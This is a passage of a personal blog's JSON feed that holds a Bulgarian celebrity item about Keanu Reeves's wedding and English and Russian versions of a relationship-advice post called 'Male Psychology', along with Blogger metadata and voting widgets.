\u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мужская психология\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/w640-h426\/MP-3-min.jpg\" title=\"Мужская психология\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн приходит домой. Усталый, напряженный, молчаливый. Вы, в своей бесконечной любви и заботе, сразу чувствуете: что-то не так. Вы садитесь рядом с ним и спрашиваете: «Что случилось, любимый? Расскажи мне».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн вздыхает: «Проблемы на работе». И тогда вы, замечательная, способная, умная женщина, делаете то, что умеете лучше всего. Вы начинаете помогать.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E«Ты пробовал поговорить с начальником?», «Почему бы тебе ничего не сделать?», «У меня есть идея…». Вы предлагаете ему решения. Вы предлагаете стратегии. Вы пытаетесь «исправить» его проблему.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ тут это происходит. Он взрывается. Или ещё глубже замыкается в своей ледяной пещере. «Оставь меня в покое!», «Ты не понимаешь!», «Мне не нужна помощь!».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EИ вы остаётесь там, одна, убитая горем, с одним сокрушительным вопросом: «Но я же просто хотела помочь. Почему он злился?» Сегодня я открою вам одну из самых глубоких и тщательно охраняемых тайн мужской души. Истину, которая, однажды постигнутая, навсегда изменит ваше общение с мужчиной рядом с вами.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EОн злится не на вашу помощь. Он злится, потому что ваша помощь, без вашего ведома, звучит для него как приговор. Приговор о его неспособности.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда мужчина сталкивается с проблемой, его самая глубокая, самая первобытная потребность — доказать себе (и вам), что он может справиться с ней самостоятельно. Его ценность как мужчины неразрывно связана с его способностью быть героем, решать проблемы, быть надёжной опорой.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКогда вы предлагаете ему решения, он не слышит: «Я люблю тебя и хочу тебе помочь». Он слышит: «Я не верю, что ты справишься сам». «Ты слаб и неспособен». «Я знаю лучше тебя».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВы, пытаясь стать его партнёром, неосознанно берёте на себя роль его матери. И ни один мужчина не хочет спать с матерью.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЧего он на самом деле хочет в этот момент?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EЕму не нужны твои решения. Он хочет чего-то гораздо более сложного и мощного. Он хочет твоего доверия. Он хочет, чтобы ты села рядом с ним, положила ему руку на его, посмотрела ему в глаза и сказала со всей своей женской силой: «Любимый, я не знаю, через что ты проходишь, но я знаю одно. Ты самый сильный мужчина из всех, кого я знаю. И я знаю, что ты найдешь решение. А я здесь, прямо здесь, рядом с тобой».\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EВот и всё. Эта простая фраза не даёт ему решения. Она даёт ему нечто гораздо более важное. Она придаёт ему сил. Она говорит ему: «Я верю в тебя». И это единственное топливо, которое ему нужно, чтобы свернуть горы ради тебя.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EНаучиться перестать быть «спасительницей» и принять силу своей «Королевы», которая правит доверием, а не контролем, — это самый глубокий процесс женской трансформации.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7437237449505583941\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7437237449505583941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/muzhskaya-psihologiya.html","title":"Мужская психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2dmCBpbZnMzmgl9L1VHhjgDzxs2C0xdswLbl2OIWZ4pirudOiJm6S2Kairw42tV36brudbJCuJ692OGKinkCnL7bCYy0Lh5dDhYHAG2XBwZNJxRFjfNJpmvAxoL7Y0HmOqMknnJJmdK2o5EooAkQIj2iuUw81CkD41yR01F3xQJI3-1gcVEzBYu1ib78g\/s72-w640-h426-c\/MP-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1560621010376123643"},"published":{"$t":"2025-09-08T10:18:00.007+03:00"},"updated":{"$t":"2025-09-08T10:18:52.684+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Психология"}],"title":{"type":"text","$t":"Мъжката психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Мъжката психология\" border=\"0\" data-original-height=\"316\" data-original-width=\"474\" height=\"426\" 